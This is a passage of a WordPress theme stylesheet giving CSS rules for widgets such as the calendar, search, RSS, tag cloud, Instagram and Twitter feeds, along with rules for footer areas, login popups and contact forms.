  margin-bottom: 1.4em;
  font-weight: 700; }

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center; }

.widget ul {
  margin: 0;
  padding-left: 0.5em;
  list-style-type: none; }

.widget ul ul ul ul {
  /* Remove padding for the levels 4+ */
  padding-left: 0.5em; }

.widget li {
  position: relative; }

.widget li a img {
  vertical-align: baseline; }

/*Widget Contacts*/
.content_wrap .widget_contacts .contacts_description h3 {
  margin-top: 0.6em; }

.content_wrap .widget_contacts .contacts_description h6 {
  margin-bottom: 0.2em;
  margin-top: 1.65em; }

.content_wrap .widget_contacts .contacts_description p {
  font-size: 22px;
  font-weight: 400; }
  .content_wrap .widget_contacts .contacts_description p + h6 {
    margin-top: 1em; }

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 5em; }

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 5em; }

.widgets_below_page_wrap {
  clear: both; }

/* Widget: Calendar */
.widget_calendar table,
.wp-block-calendar table {
  width: 100%;
  position: relative;
  left: -0.44444rem; }

.widget_calendar caption,
.wp-block-calendar caption {
  padding: 0 0px 0.5em 0.55556rem;
  font-weight: 700;
  text-align: left; }

.widget_calendar table > thead > tr,
.wp-block-calendar table > thead > tr {
  background-color: transparent !important; }

.wp-block-calendar a {
  text-decoration: none; }

.widget_calendar th,
.wp-block-calendar th,
.widget_calendar td,
.wp-block-calendar td {
  font-size: 13px !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget_calendar td,
.wp-block-calendar td {
  line-height: 2em;
  padding: 0; }

.widget_calendar thead th,
.wp-block-calendar thead th {
  font-weight: 700 !important;
  font-size: 0.95em !important;
  padding-bottom: 12px; }

.widget_calendar tbody td a,
.wp-block-calendar tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget_calendar tbody td a:after,
.wp-block-calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 1px;
  left: 48%;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease; }

.widget_calendar td#today,
.wp-block-calendar td#today {
  position: relative;
  z-index: 2; }

.widget_calendar td#today:before,
.wp-block-calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.widget_calendar tfoot,
.wp-block-calendar tfoot {
  position: relative;
  top: 0.6em; }

.widget_calendar tfoot td,
.wp-block-calendar tfoot td {
  text-transform: none !important; }

.widget_calendar .wp-calendar-nav-prev,
.wp-block-calendar .wp-calendar-nav-prev {
  text-align: left;
  overflow: hidden; }

.widget_calendar .wp-calendar-nav-next,
.wp-block-calendar .wp-calendar-nav-next {
  text-align: right; }

.widget_calendar .wp-calendar-nav-prev,
.wp-block-calendar .wp-calendar-nav-prev,
.widget_calendar .wp-calendar-nav-next,
.wp-block-calendar .wp-calendar-nav-next {
  padding: 1.85em 0.16667rem 0; }

.related-nav,
.widget_calendar .wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav-prev a,
.widget_calendar .wp-calendar-nav-next a,
.wp-block-calendar .wp-calendar-nav-next a {
  position: relative;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px; }

.related-nav {
  letter-spacing: 1.8px;
  font-size: 0.89em; }

.widget_calendar .wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav-prev a {
  padding-left: 0.55em; }

.widget_calendar .wp-calendar-nav-next a,
.wp-block-calendar .wp-calendar-nav-next a {
  padding-right: 0.55em; }

.widget_calendar .wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav-prev a:before,
.widget_calendar .wp-calendar-nav-next a:before,
.wp-block-calendar .wp-calendar-nav-next a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 1.5em;
  font-size: 0.6rem;
  height: 1.4em;
  line-height: 1.4em;
  display: inline-block;
  top: 1px; }

.wp-block-calendar .wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav-next a:before {
  width: 1.7em; }

.widget_calendar .wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav-prev a:before {
  content: '\e8e1';
  font-family: "fontello";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  text-align: right; }

.widget_calendar .wp-calendar-nav-next a:before,
.wp-block-calendar .wp-calendar-nav-next a:before {
  content: '\e8e1';
  font-family: "fontello";
  text-align: right;
  right: 0;
  left: auto; }

.ua_gecko .widget_calendar .wp-calendar-nav-next a:before,
.ua_gecko .wp-block-calendar .wp-calendar-nav-next a:before,
.ua_gecko .widget_calendar .wp-calendar-nav-prev a:before,
.ua_gecko .wp-block-calendar .wp-calendar-nav-prev a:before {
  top: 2px; }

.ua_gecko .widget_calendar .wp-calendar-nav-prev a:before,
.ua_gecko .wp-block-calendar .wp-calendar-nav-prev a:before {
  left: 2px; }

.ua_gecko .widget_calendar .wp-calendar-nav-next a:before,
.ua_gecko .wp-block-calendar .wp-calendar-nav-next a:before {
  right: 2px; }

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em; }

/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */
.widget_search form,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative; }

.widget_search form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e99a';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  font-size: 1.6em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 1.25em 1.5em;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 4em;
  height: 100%;
  padding: 0;
  border: none !important;
  background: none !important;
  cursor: pointer; }

.wp-block-search .wp-block-search__button {
  margin-bottom: 0; }

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px; }

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em; }

.widget_rss .widget_title img {
  display: none; }

.widget_rss ul,
.widget_rss li {
  padding-left: 0; }

.widget_rss li:before {
  display: none; }

.widget_rss li + li {
  margin-top: 2em; }

/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */
.widget_product_tag_cloud,
.widget_tag_cloud {
  overflow: hidden; }

.post_meta_single .post_tags a,
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  display: block;
  float: left;
  padding: 15px 18px;
  margin: 0 10px 10px 0;
  font-size: 0.89em !important;
  line-height: 1em;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase; }

.wp-block-tag-cloud a {
  padding: 15px 18px;
  margin: 0 10px 10px 0;
  letter-spacing: 1px;
  font-size: 0.89em !important;
  line-height: 1em;
  font-weight: 400;
  text-transform: uppercase;
  display: inline-block; }

.post_meta_single .post_meta_item a:after {
  display: none !important; }

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px; }

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important; }

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden; }

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden; }

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em; }

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em; }

#sb_instagram #sbi_load {
  margin-top: 0.5em; }

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px; }

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.column-1_3 ul.instagram-pics li {
  width: 25%; }

.column-1_2 ul.instagram-pics li {
  width: 20%; }

.column-1_1 ul.instagram-pics li {
  width: 16.6666%; }

ul.instagram-pics li:before {
  display: none; }

/* 10. Footer areas
-------------------------------------------------------------- */
/* Footer widgets */
.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0; }

.footer_wrap ul {
  list-style: none;
  padding-left: 0; }
  .footer_wrap ul ul {
    padding-left: 0.5em; }

.footer_wrap ul:not(.menu_footer_nav) li + li,
.footer_wrap ul:not(.menu_footer_nav) li > ul {
  margin-top: 15px; }

.footer_wrap p + p {
  margin-top: 15px; }

.footer_wrap .sc_layouts_menu.sc_layouts_menu_dir_horizontal ul li + li {
  margin-top: 0; }

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top; }

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%; }

.footer_wrap .footer_fullwidth {
  overflow: hidden; }

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
  margin-bottom: 1.2em; }

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em; }

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative; }

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em; }

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0; }

.trx_addons_absent .footer_logo_inner:after {
  display: none; }

.footer_logo_inner img {
  max-width: 25%; }

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0; }

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em; }

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center; }

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center; }

.footer_default .footer_menu_inner {
  padding: 2em 1em; }

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none; }

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 1em;
  z-index: auto !important; }

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 0.8em;
  display: inline-block; }

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 3.5em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em; }

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 3em;
  border: 1px solid #ddd; }

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px; }

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px; }

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px; }

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block; }

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center; }

.footer_copyright_wrap p {
  margin: 0; }

/* 11. Utils
-------------------------------------------------------------- */
/* Customizer message */
.ekoterra_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600; }

.ekoterra_customizer_message b {
  color: #333300; }

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff; }

.admin-bar #debug_log {
  top: 32px; }

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer; }

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line; }

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none; }

.popup_registration {
  right: -5.5em; }

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9; }

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff; }

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important; }

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden; }

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none; }

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px; }

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em; }

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa; }

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff; }

.popup_wrap .popup_form_field.iconed_field {
  position: relative; }

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em; }

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px; }

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em; }

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px; }

.popup_wrap .popup_form_field .submit_button {
  width: 100%; }

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em; }

.popup_wrap .login_socials_problem {
  line-height: 1.3em; }

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em; }

.trx_addons_popup_form_field_submit .submit_button {
  padding: 1.64rem 3em; }

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important; }

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0; }

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0; }

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important; }

.top_panel > .vc_row > .wpb_column {
  z-index: 10; }

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9; }

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8; }

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7; }

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6; }

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5; }

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4; }

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3; }

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2; }

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1; }

.post_item_single .post_edit .vc_inline-link {
  display: none; }

/* Magnific popup */
.mfp-bg {
  z-index: 200001; }

.mfp-wrap {
  z-index: 200002; }

.mfp-arrow {
  background-color: transparent !important; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  background: none !important; }

.mfp-wrap .mfp-close {
  padding: 0 !important; }

/* The GDPR Framework */
.gdpr-terms-container {
  clear: both;
  margin: 1em 0 !important; }

/* WP GDPR Compliance */
table.wpgdprc-table {
  margin-bottom: 2em; }

div.wpgdprc .wpgdprc-checkbox {
  display: inline; }

/* 14. Predefined classes for users
-------------------------------------------------------------- */
/* Round object corners */
.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px; }

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px; }

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px; }

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

/* Scroll button on the slider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px; }

.theme_scroll_down:after {
  content: '\e938';
  /*'\e929';*/
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center; }

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

/* Makeup image */
#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5; }

.admin-bar #makeup {
  top: 32px; }

#makeup {
  margin-left: 0px;
  margin-top: 0px; }

.wpcf7 .columns_wrap,
.wpcf7 .trx_addons_columns_wrap,
.sc_form_form .columns_wrap,
.sc_form_form .trx_addons_columns_wrap {
  margin-right: 0; }
  .wpcf7 .columns_wrap > [class*="column-"],
  .wpcf7 .trx_addons_columns_wrap > [class*="column-"],
  .sc_form_form .columns_wrap > [class*="column-"],
  .sc_form_form .trx_addons_columns_wrap > [class*="column-"] {
    padding-right: 0; }
  .wpcf7 .columns_wrap > .column-1_2,
  .wpcf7 .columns_wrap > [class*="trx_addons_column-"],
  .wpcf7 .trx_addons_columns_wrap > .column-1_2,
  .wpcf7 .trx_addons_columns_wrap > [class*="trx_addons_column-"],
  .sc_form_form .columns_wrap > .column-1_2,
  .sc_form_form .columns_wrap > [class*="trx_addons_column-"],
  .sc_form_form .trx_addons_columns_wrap > .column-1_2,
  .sc_form_form .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 5px; }
    @media (max-width: 767px) {
      .wpcf7 .columns_wrap > .column-1_2,
      .wpcf7 .columns_wrap > [class*="trx_addons_column-"],
      .wpcf7 .trx_addons_columns_wrap > .column-1_2,
      .wpcf7 .trx_addons_columns_wrap > [class*="trx_addons_column-"],
      .sc_form_form .columns_wrap > .column-1_2,
      .sc_form_form .columns_wrap > [class*="trx_addons_column-"],
      .sc_form_form .trx_addons_columns_wrap > .column-1_2,
      .sc_form_form .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
        padding: 0; } }
    .wpcf7 .columns_wrap > .column-1_2 + .column-1_2,
    .wpcf7 .columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
    .wpcf7 .columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
    .wpcf7 .columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"],
    .wpcf7 .trx_addons_columns_wrap > .column-1_2 + .column-1_2,
    .wpcf7 .trx_addons_columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
    .wpcf7 .trx_addons_columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
    .wpcf7 .trx_addons_columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"],
    .sc_form_form .columns_wrap > .column-1_2 + .column-1_2,
    .sc_form_form .columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
    .sc_form_form .columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
    .sc_form_form .columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"],
    .sc_form_form .trx_addons_columns_wrap > .column-1_2 + .column-1_2,
    .sc_form_form .trx_addons_columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
    .sc_form_form .trx_addons_columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
    .sc_form_form .trx_addons_columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"] {
      padding-left: 5px;
      padding-right: 0; }
      @media (max-width: 767px) {
        .wpcf7 .columns_wrap > .column-1_2 + .column-1_2,
        .wpcf7 .columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
        .wpcf7 .columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
        .wpcf7 .columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"],
        .wpcf7 .trx_addons_columns_wrap > .column-1_2 + .column-1_2,
        .wpcf7 .trx_addons_columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
        .wpcf7 .trx_addons_columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
        .wpcf7 .trx_addons_columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"],
        .sc_form_form .columns_wrap > .column-1_2 + .column-1_2,
        .sc_form_form .columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
        .sc_form_form .columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
        .sc_form_form .columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"],
        .sc_form_form .trx_addons_columns_wrap > .column-1_2 + .column-1_2,
        .sc_form_form .trx_addons_columns_wrap > .column-1_2 + [class*="trx_addons_column-"],
        .sc_form_form .trx_addons_columns_wrap > [class*="trx_addons_column-"] + .column-1_2,
        .sc_form_form .trx_addons_columns_wrap > [class*="trx_addons_column-"] + [class*="trx_addons_column-"] {
          padding: 0; } }

.wpcf7 form,
.sc_form_form form {
  text-align: center; }

.wpcf7 .columns_wrap {
  letter-spacing: -10px; }
  .wpcf7 .columns_wrap > .column-1_1 > *,
  .wpcf7 .columns_wrap .column-1_2 > * {
    margin: 0; }
  .wpcf7 .columns_wrap > .column-1_1 .wpcf7-submit,
  .wpcf7 .columns_wrap .column-1_2 .wpcf7-submit {
    width: 100%;
    padding: 1em 0;
    font-size: 18px;
    line-height: 1.45em; }
  .wpcf7 .columns_wrap > .column-1_1 textarea,
  .wpcf7 .columns_wrap > .column-1_1 select,
  .wpcf7 .columns_wrap > .column-1_1 input,
  .wpcf7 .columns_wrap .column-1_2 textarea,
  .wpcf7 .columns_wrap .column-1_2 select,
  .wpcf7 .columns_wrap .column-1_2 input {
    padding: 1.35em 1.65em; }

.wpcf7 .wpcf7-submit {
  display: block;
  margin: 0 auto; }

.wpcf7 .ajax-loader {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
  margin: -1px 0 0 0 !important; }

.wpcf7 .select_container,
.wpcf7 textarea,
.wpcf7 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0.6em; }

.wpcf7 textarea {
  margin-bottom: 1em; }

.wpcf7 span.wpcf7-not-valid-tip {
  font-size: 0.9em;
  letter-spacing: 0;
  margin-top: -5px;
  margin-bottom: 7px; }

.wpcf7 .wpcf7-not-valid {
  -webkit-box-shadow: none;
  box-shadow: none; }

span.wpcf7-not-valid-tip {
  color: #fd5634; }

div.wpcf7-mail-sent-ok {
  border: 2px solid #4ba750; }

span.wpcf7-list-item {
  margin: 0; }

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  border: 3px solid #fd5634; }

.wpcf7 div.wpcf7-response-output {
  margin: 1em 0 0.5em;
  font-weight: 400;
  text-align: center; }

.trx_addons_field_error, .wpcf7-not-valid {
  border-color: #fd5634 !important; }

.widget_categories_list .categories_list_style_1 {
  margin: 0;
  padding-left: 1.2em; }
  .widget_categories_list .categories_list_style_1 .widget_title {
    margin-bottom: 1.15em; }
  .widget_categories_list .categories_list_style_1 .categories_list_item {
    line-height: 1em; }
    .widget_categories_list .categories_list_style_1 .categories_list_item .categories_list_title {
      font-weight: 400;
      width: auto !important; }
    .widget_categories_list .categories_list_style_1 .categories_list_item + .categories_list_item {
      margin-top: 10px; }

.sidebar .widget ul li + li {
  margin-top: 0;
  line-height: 2em; }

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item:before,
.sidebar .widget ul > li:before {
  content: '\e9b3';
  font-family: "fontello";
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 2px;
  left: -2.8em;
  font-size: 7px;
  font-weight: 700;
  line-height: inherit;
  vertical-align: middle;
  margin-right: 10px; }

.widget_categories_list .categories_list_style_1 .categories_list_item:before {
  top: 4px !important; }

.widget_twitter .widget_content ul {
  padding-left: 3.35em; }

.widget_twitter .widget_content ul > li:before {
  content: '\e986';
  font-family: "fontello";
  font-size: 16px;
  font-style: normal;
  display: inline-block;
  background-color: transparent !important;
  position: absolute;
  z-index: 1;
  top: 4px;
  left: -3.7em;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50px;
  line-height: 39px; }

.widget_twitter_follow {
  position: relative;
  margin-top: 2.85em !important;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.89em;
  padding-left: 3.4em;
  text-align: left !important; }

.widget_twitter .widget_twitter_follow:before {
  content: '\e9b3';
  font-family: "fontello";
  font-size: 9px;
  font-weight: 700;
  font-style: normal;
  display: inline-block;
  background-color: transparent !important;
  position: absolute;
  z-index: 1;
  top: -1px;
  left: 4px;
  width: 33px;
  height: 33px;
  text-align: center;
  border-radius: 50px;
  line-height: 33px; }

.widget_twitter .widget_twitter_follow:after {
  display: block;
  content: '';
  width: 33px;
  height: 33px;
